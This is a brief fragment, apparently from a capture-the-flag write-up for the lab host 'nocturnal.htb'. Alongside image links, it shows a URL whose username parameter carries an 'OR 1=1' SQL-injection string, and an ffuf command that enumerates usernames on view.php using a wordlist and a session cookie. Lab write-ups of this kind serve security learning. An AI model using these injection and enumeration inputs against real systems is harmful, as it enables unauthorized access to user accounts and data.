 http://nocturnal.htb/view.php?username=%27OR+1%3D1%27+-&file=test.xlsxffuf -u 'http://nocturnal.htb/view.php?username=FUZZ&file=test.xlsx' -w /usr/share/seclists/Usernames/Names/names.txt -H 'Cookie: PHPSESSID=tfog1bfrtdgt8236nvpm82m2qh' -fs 2985